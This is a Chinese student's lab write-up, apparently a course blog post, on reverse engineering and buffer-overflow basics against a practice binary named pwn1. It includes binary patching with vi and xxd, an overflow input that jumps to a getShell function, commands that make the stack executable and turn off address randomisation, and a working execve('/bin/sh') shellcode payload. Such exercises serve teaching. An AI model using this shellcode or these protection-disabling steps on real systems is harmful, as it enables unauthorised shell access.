20155206赵飞 Exp1PC平台逆向破解及Bof基础实践

实验一 逆向及Bof基础

1.掌握NOP, JNE, JE, JMP, CMP汇编指令的机器码

NOP汇编指令的机器码是"90"

JNE汇编指令的机器码是"75"

JE 汇编指令的机器码是"74"

JMP汇编指令的机器码是"eb"

CMP汇编指令的机器码是"39"

详情可见汇编指令及机器码速查

2.掌握反汇编与十六进制编程器

1)反汇编命令:objdump -d pwn20155236 | more

按ESC键

输入如下,将显示模式切换为16进制模式

:%!xxd

查找要修改的内容

/e8d7

找到后前后的内容和反汇编的对比下,确认是地方是正确的

修改d7为c3

转换16进制为原格式

:%!xxd -r

存盘退出vi

:wq

其中:%!xxd是把代码转成16进制数,不转根本就是一堆乱码,当然最后要用:%!xxd -r改回来

修改并保存之后再次反汇编查看结果

运行pwn

二:

编辑输入为





perl -e 'print "11111111222222223333333344444444\x7d\x84\x04\x08\x0a"' > input

,可用xxd input查看input,随后运行pwn1;

三:

输入下面的指令

execstack -s pwn1 //设置堆栈可执行

execstack -q pwn1 //查询文件的堆栈是否可执行

more /proc/sys/kernel/randomize_va_space

echo "0" > /proc/sys/kernel/randomize_va_space //关闭地址随机化

more /proc/sys/kernel/randomize_va_space

构造输入



perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x4\x3\x2\x1\x00"' > input_shellcode



输入(cat input_shellcode;cat) | ./pwn1,运行pwn1,然后打开顶一个终端,输入ps -ef | grep pwn1找到pwn1的进程号

输入gdb,进入gdb调试,输入进程号

然后输入info r,查看栈的地址

使用x/16x 0xffffd33c查看其存放内容

由我们构造的input_shellcode可知,shellcode就在其后,修改为这个地址;

输入

perl -e 'print "\x90\x90\x90\x90\x90\x90\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31\xd2\xb0\x0b\xcd\x80\x90\x10\xd3\xff\xff\x00"' > input_shellcode

重新构造input

20155206赵飞 Exp1PC平台逆向破解及Bof基础实践的更多相关文章

- 20155336虎光元 Exp1PC平台逆向破解及Bof基础实践

20155336Exp1 PC平台逆向破解(5)M 实践目标: 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入 ...

- 20155236范晨歌 Exp1PC平台逆向破解及Bof基础实践

出现的问题及解决: 在下载execstack时,出现了下列签名无效的错误! 解决方案:发现是密钥过期了,将新的密钥填入apt-keyring 输入命令:apt-key adv --keyserver ...

- 20155202张旭《网络对抗技术》 week1 PC平台逆向破解及Bof基础实践

20155202张旭<网络对抗技术> week1 PC平台逆向破解及Bof基础实践 1.实践目标: 实践对象:一个名为pwn1的linux可执行文件. 该程序正常执行流程是: main调用 ...

- 20164310Exp1 PC平台逆向破解和BOF基础

1.逆向及Bof基础实践说明 1.1实践目标 实践对象:pwn1的linux可执行文件 实践目的:使程序执行另一个代码(ShellCode) 实践内容: 手工修改可执行文件,改变程序执行 ...

- # 2018-2019-2 20165210《网络攻防技术》Exp1 PC平台逆向破解(BOF实验)

2018-2019-2 20165210<网络攻防技术>Exp1 PC平台逆向破解(BOF实验) 实验分为三个部分: 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. ...

- 2018-2019-2 网络对抗技术 20165337 Exp1 PC平台逆向破解(BOF实验)

实验内容 直接修改程序,跳转到getShell函数. 使用BOF攻击,覆盖返回地址,触发getShell函数. 注入一个自己的shellcode并运行. 任务一:直接修改程序,跳转到getShell函 ...

- 2018-2019-2 网络对抗技术 20165303 Exp1 PC平台逆向破解(BOF实验)

1.实践目的 本次实践的对象是一个名为pwn1的linux可执行文件. 三个实践内容如下: 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. 利用foo函数的Bof漏洞,构造一个 ...

- 2018-2019-2 网络对抗技术 20165304 Exp1 PC平台逆向破解(BOF实验)

1.实践目的 本次实践的对象是一个名为pwn1的linux可执行文件. 三个实践内容如下: 手工修改可执行文件,改变程序执行流程,直接跳转到getShell函数. 利用foo函数的Bof漏洞,构造一个 ...

- 2018-2019-2 20165234 《网络对抗技术》 Exp1 PC平台逆向破解

实验一 PC平台逆向破解 实验目的 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调用foo函数,foo函数会简单回显任何用户输入的字符串. 该程序同时包含另 ...

随机推荐

- Java内部类的介绍

在Java的面向对象编程中,由于Java并没有类似C++的多重继承,所以采用了内部类这样的方式,现在介绍几种内部类的常见情况. 公开内部类 即由public关键词修饰的内部类,内部类作为外部类的一个成 ...

- Android网络编程系列之HTTP协议原理总结

前言 作为搞移动开发的我们,免不了与网络交互打交道.虽然市面上很多开源库都封装的比较到位,我们实现网络访问也轻车熟路.但还是十分有必要简要了解一下其中的原理,以便做到得心应手,也是通往高级开发工程师甚 ...

- MAYA逼真手枪制作视频教程 中文字幕

下载地址 更多中文字幕教程请关注微镜映画网,有各类CG教程提供

- HDFS namenode 写edit log原理以及源码分析

这篇分析一下namenode 写edit log的过程. 关于namenode日志,集群做了如下配置 <property> <name>dfs.nameservices< ...

- Oracle EBS OM 发放订单

DECLARE l_header_rec OE_ORDER_PUB.Header_Rec_Type; l_line_tbl OE_ORDER_PUB.Line_Tbl_Type; l_action_r ...

- python自学——文件处理(截取文件内容)

#截断文件内容使用的函数为truncate()来截断文件中的内容# 注意当truncate()括号内没有定义对象时则会删除文件内容:当括号内为指定某个条件时文件会截取从0到指定位置的内容f=open( ...

- SQL删除指定条件的重复数据,只保留一条

BEGIN DELETE TB FROM TableName TB WHERE TB.ID IN (SELECT MIN(ID) FROM TableName TB2 GROUP BY TB2.Col ...

- mysql client之init-command

If the server is a replication master and you want to avoid replicating the content to replication s ...

- 转:sql语句优化

性能不理想的系统中除了一部分是因为应用程序的负载确实超过了服务器的实际处理能力外,更多的是因为系统存在大量的SQL语句需要优化. 为了获得稳定的执行性能,SQL语句越简单越好.对复杂的SQL语句,要设 ...

- python爬虫_入门_翻页

写出来的爬虫,肯定不能只在一个页面爬,只要要爬几个页面,甚至一个网站,这时候就需要用到翻页了 其实翻页很简单,还是这个页面http://bbs.fengniao.com/forum/10384633. ...